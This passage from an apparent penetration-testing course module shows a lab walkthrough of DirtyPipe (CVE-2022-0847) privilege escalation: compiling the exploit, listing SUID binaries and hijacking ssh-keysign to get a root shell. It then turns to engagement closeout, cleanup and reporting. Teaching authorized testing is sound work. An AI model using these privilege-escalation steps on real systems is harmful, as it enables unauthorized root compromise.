|S-chain|-<>-127.0.0.1:9050-<><>-172.16.9.25:22-<><>-OK
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.10.0-051000-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 23 Jun 2022 01:48:14 AM UTC

  System load:  0.0                Processes:               231
  Usage of /:   27.9% of 13.72GB   Users logged in:         0
  Memory usage: 14%                IPv4 address for ens192: 172.16.9.25
  Swap usage:   0%


159 updates can be applied immediately.
103 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Mon May 23 08:48:13 2022 from 172.16.0.1
As a final step we'll enumerate the target system, checking for local privilege escalation opportunities. If we can get root-level access we'll have fulfilled the client's main goal, as they stated that this server holds their "crown jewels", or most important data. During our enumeration we do a Google search based off of the Kernel version and see that it's likely vulnerable to the DirtyPipe, CVE-2022-0847. We can read an excellent explanation of this vulnerability on the Hack The Box blog.
Post-Exploitation
ssmallsadm@MGMT01:~$ uname -a

Linux MGMT01 5.10.0-051000-generic #202012132330 SMP Sun Dec 13 23:33:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
We'll use exploit-2 from this GitHub repo. Since we have SSH access to the system, we can create a file with Vim and paste the exploit code in. We then must compile it, and luckily gcc is present on the system.
Post-Exploitation
ssmallsadm@MGMT01:~$ gcc dirtypipe.c -o dirtypipe
ssmallsadm@MGMT01:~$ chmod +x dirtypipe
ssmallsadm@MGMT01:~$ ./dirtypipe

Usage: ./dirtypipe SUID
We must run the exploit against a SUID binary to inject and overwrite memory in a root process. So first we need to search SUID binaries on the system.
Post-Exploitation
ssmallsadm@MGMT01:~$ find / -perm -4000 2>/dev/null

/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/fusermount

<SNIP>
Finally, we'll run the exploit against the /usr/lib/openssh/ssh-keysign SUID binary and drop into a root shell.
Post-Exploitation
ssmallsadm@MGMT01:~$ ./dirtypipe /usr/lib/openssh/ssh-keysign

[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1001(ssmallsadm)
From here we could perform post-exploitation of the file system to prove the level of access we achieved.
Some clients may want to test their Data Loss Prevention (DLP) capabilities, so we could experiment with various ways to exfiltrate mock data from their network to see if we are detected. We should work with the client to understand what types of data they are trying to protect and proceed accordingly. It's best to use mock data so we don't have to deal with any highly sensitive client data on our testing system.
If there are any domain trusts we could use our skills to enumerate these relationships and exploit either a child --> parent trust relationship, intra-forest trust, or an external forest trust. Before doing so, we should check with the client to make sure the target domain is in scope for testing. Sometimes we'll compromise a less import domain and be able to use this access to fully take over the principal domain. This can provide a lot of value to the client as they may have set up trust relationships hastily as the result of a merger & acquisition or connecting to some other organization. Their domain may be well-hardened, but what if we are able to Kerberoast across a forest trust, compromise a partner forest, and then find an account in the partner forest that has full admin rights in our current domain. In this situation we could demonstrate to our client that the main weakness isn't in the domain we are testing in but another so they can proceed accordingly.
This section showed a sampling of the things we can do AFTER achieving Domain Admin in a client environment. Showing up, pwning the client and showing off how fast you got DA does no good for the client and does not help you and your firm retain clients and spread a solid reputation around. What we do after achieving Domain Admin is extremely important and this is where we can set ourselves apart from other testers who just run Responder, a few other tools and scripts, a Nessus scan, and issue a stock report and call it a day. Your report deliverable should demonstrate the worth of the penetration test your client is paying for and we can make sure they are happy and come back in the following years if we go above and beyond. This is not always possible due to contract restrictions and time-boxed assessments, but even if we can provide a little extra we're ahead of the pack. Keep in mind that the things we identify in our report can impact a client's funding for the following year and that funding likely includes penetration tests. We don't want to inflate the report with nonsensical findings, of course, but we can often identify many things that our client had never even considered and they and you will be better for it.
We've reached the end of the engagement, and there are some tasks we must perform before wrapping everything up. The first thing we should do is send our client an email notifying them that the testing period has ended and a specific time frame they can expect us to deliver the report. At this time, you can also ask them to give potential times for a report review meeting, but this is usually better to do later when delivering the report. Some firms will also provide a summary of findings after the assessment, but this differs from company to company. If you have communicated clearly with your client throughout the assessment, they should already have a good idea of what to expect. Bottom line, we don't want them to hear about the highest risk findings for the first time when they receive the report and be completely blindsided.

Writing out your attack path from start to finish is a good idea to help you visualize the path taken and what findings to pull out of it. This also helps to add to the report to summarize the attack chain walkthrough. This recap is a good way to ensure you didn't miss anything critical in the chain from initial access up to domain compromise. This recap should only show the path of least resistance and not include the extra steps taken or the entire thought process of testing, as this can clutter things up and make it difficult to follow.
Some penetration testing forms will structure their report in narrative form, given a step-by-step walkthrough of every action performed from start to finish and calling out the specific findings along the way. The approach here will differ from company to company. Regardless, it's a good idea to have this list handy to help with reporting, and if the client reaches out to ask how you achieved X.
Ideally, we have noted down findings as we test, including as many command outputs and evidence in our notetaking tool as possible. This should be done in a structured way, so it's easy to drop into the report. If we haven't been doing this, we should ensure we have a prioritized finding list and all necessary command output and screenshots before we lose access to the internal network or cease any external testing. We don't want to be in the position of asking the client to grant us access again to gather some evidence or run additional scans. We should have been structuring our findings list from highest to lowest risk as we test because this list can be beneficial to send to the client at the end of testing and is very helpful when drafting our report.
For more on notetaking and reporting, see the Documentation & Reporting module. It's worth following the tips in that module for setting up your testing and notetaking environment and approaching the network in this module (Attacking Enterprise Networks) as a real-world penetration test, documenting and logging everything we do along the way. It's also great practice to use the sample report from the Documentation & Reporting module and create a report based on this network. This network has many opportunities to practice all aspects of report documentation and report writing.
If this were a real engagement, we should be noting down:
Every scanAttack attemptFile placed on a systemChanges made (accounts created, minor configuration changes, etc.)Before the engagement closes, we should delete any files we uploaded (tools, shells, payloads, notes) and restore everything to the way we found it. Regardless of if we were able to clean everything up, we should still note down in our report appendices every change, file uploaded, account compromise, and host compromise, along with the methods used. We should also retain our logs and a detailed activity log for a period after the assessment ends in case the client needs to correlate any of our testing activities with some alerts. Treat the network in this module like a real-world customer network. Go back through a second time and pentest it as if it were an actual production network, taking minimally invasive actions, noting down all actions that may require cleanup, and clean up after yourself at the end! This is a great habit to develop.
We absolutely need to let the client know when testing has ended so they know when any abnormal activities they may be seeing are no longer related to our testing. We should also stay in clear communication during the reporting phase, providing the client with a precise delivery date for the report and a brief recap of our findings if asked. At this time, our manager or the Project Manager may be reaching out to the client to schedule a report review meeting, which we should expect to attend to walk through the results of our testing. If retesting is part of the Scope of Work, we should work with the client on a timeline for their remediation activities to be complete. However, they may not have an idea yet, so they may reach out regarding post-remediation testing at a later date. The client may reach out periodically over the next few days or weeks to correlate alerts they received, so we should have our notes and logs handy in case we need to justify or clarify any of our actions.
Once the report has been delivered, and the closeout meeting is completed, your company will take various activities to close out the project, such as:
While it is best to have the original tester perform post-remediation testing, schedules may not align. We may need to do an internal knowledge transfer to another teammate. Now we should sit back, think about what went well and could be improved on during the assessment, and prepare for the next one.
Now that you've completed this module, it's worth going back through the lab without the guide or minimal guidance to test your skills. Make a list of all the skills and associated modules covered in this lab and revisit topics you still have trouble with. Use this lab to hone your craft, try out different tools and techniques to complete the lab, practice documentation and reporting, and even prepare a briefing for a colleague or friend to practice your oral presentation skills. The following section provides more insight into additional steps we can take after finishing this module (and path). You may also want to consider working on one or more Pro Labs, which we recommend also approaching as a pentest to practice your engagement skills as much as possible.